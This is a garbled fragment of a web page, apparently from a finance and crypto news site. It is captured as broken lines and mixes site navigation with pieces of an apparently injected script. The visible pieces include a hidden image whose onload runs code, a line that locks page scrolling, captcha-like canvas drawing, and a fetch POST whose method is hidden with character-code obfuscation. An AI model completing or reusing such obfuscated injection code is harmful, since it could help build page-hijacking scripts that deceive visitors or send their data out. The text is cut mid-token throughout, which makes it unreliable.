
H5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload=
All News
Investing
Crypto
Digital Tools
ocument.documentElement.style.setProperty('overflow','hidden','imp
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
th();x.moveTo(Math.random()*140,Math.random()*45);x.lineTo(Math.ra
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
8,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51,53,98,53,54,48,5
g.fromCharCode(32).trim();for(let i=0;i
CTURE AT
8ee7216b15b444ca183f5c
can: Active